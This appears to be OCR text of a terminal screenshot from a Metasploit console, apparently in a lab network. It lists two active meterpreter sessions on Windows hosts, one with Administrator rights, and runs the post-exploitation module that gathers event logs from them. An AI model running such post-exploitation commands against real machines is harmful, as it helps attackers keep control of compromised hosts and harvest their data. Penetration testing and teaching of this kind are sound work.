 ⌥⌘1 AnonySec
12 GB 12% 13 kB↓ 13 kB↑
msf5 > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x64/windows  DESKTOP-L50N2LR\AnonySec @ DESKTOP-L50N2LR       0.0.0.0:0 -> 192.168.144.195:5353 (192.168.144.195)
2         meterpreter x64/windows  WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB  0.0.0.0:0 -> 192.168.144.231:5353 (192.168.144.231)
msf5 > sessions -s "post/windows/gather/eventlog"